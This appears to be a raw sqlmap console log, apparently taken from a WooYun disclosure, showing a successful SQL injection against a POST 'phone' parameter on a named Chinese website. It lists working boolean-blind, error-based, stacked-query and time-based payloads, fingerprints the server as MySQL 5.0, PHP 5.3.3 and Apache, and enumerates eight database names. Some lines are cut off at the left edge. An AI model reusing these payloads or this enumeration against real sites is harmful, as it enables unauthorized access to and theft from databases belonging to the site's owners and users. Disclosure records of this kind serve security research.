 --
lace: POST
arameter: phone
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name='&phone=13800004784' AND 1139=1139 AND 'SlsK'='SlsK&address=f
asdfaf&city_id=110100&district_id=0&sex=2&age=1
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: name='&phone=13800004784' AND (SELECT 6793 FROM(SELECT COUNT(*),CO
AT(0x7161686171,(SELECT (CASE WHEN (6793=6793) THEN 1 ELSE 0 END)),0x716f77637
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'o
i'='oPIi&address=fsfasdfaf&city_id=110100&district_id=0&sex=2&age=1
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: name='&phone=13800004784'; SELECT SLEEP(5)-- &address=fsfasdfaf&ci
_id=110100&district_id=0&sex=2&age=1
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name='&phone=13800004784' AND SLEEP(5) AND 'Nkzu'='Nkzu&address=fs
sdfaf&city_id=110100&district_id=0&sex=2&age=1
--
15:01:47] [INFO] the back-end DBMS is MySQL
eb application technology: PHP 5.3.3, Apache
ack-end DBMS: MySQL 5.0
15:01:47] [INFO] fetching database names
15:01:47] [INFO] the SQL query used returns 8 entries
15:01:47] [INFO] resumed: information_schema
15:01:47] [INFO] resumed: distr
15:01:47] [INFO] resumed: dwz
15:01:47] [INFO] resumed: jskz
15:01:47] [INFO] resumed: jskz_hr
15:01:47] [INFO] resumed: mysql
15:01:47] [INFO] resumed: performance_schema
15:01:47] [INFO] resumed: stats
vailable databases [8]:
*] distr
*] dwz
*] information_schema
*] jskz
*] jskz_hr
*] mysql
*] performance_schema
*] stats
15:01:47] [INFO] fetched data logged to text files under 'C:\Users\cuiyn\.sqlm
\output\www.jiashuangkuaizi.com.cn'
*] shutting down at 15:01:47
www.wooyun.org
\Users\cuiyn\Desktop\工具\sqlmap\sqlmapproject-sqlmap-9fff88d>_